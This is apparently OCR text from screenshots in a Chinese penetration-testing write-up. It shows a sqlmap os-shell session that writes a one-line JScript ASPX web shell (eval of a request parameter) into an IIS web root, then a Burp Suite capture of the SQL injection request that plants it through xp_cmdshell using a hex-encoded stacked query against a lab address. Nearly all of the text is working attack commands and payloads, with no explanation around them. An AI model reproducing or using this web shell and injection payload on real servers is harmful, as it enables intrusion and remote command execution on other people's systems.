 root@kali: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> > C:\inetpub\
wwwroot\中文测试\shell2.aspx
do you want to retrieve the command standard output? [Y/n/a] Y
[17:18:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the reques
t(s)
[17:20:24] [CRITICAL] connection timed out to the target URL or proxy
[17:20:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.109:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/sql.aspx?id=1%3BDECLARE%20%40clit%20VARCHAR%288000%29%3BSET%20%40clit%3D0x6563686f205e3c25402050616765204c616e67756167653d224a7363726
9707422255e3e5e3c25256576616c28526571756573742e4974656d5b2278787861736563225d2c22756e7361666522293b255e3e203e20433a5c696e65747075625c77777
7726f6f745ce4b8ade69687e6b58be8af955c7368656c6c322e61737078%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40
clit-- HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 192.168.1.109
Accept: */*
User-Agent: sqlmap/1.4.10.11#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
潇湘信安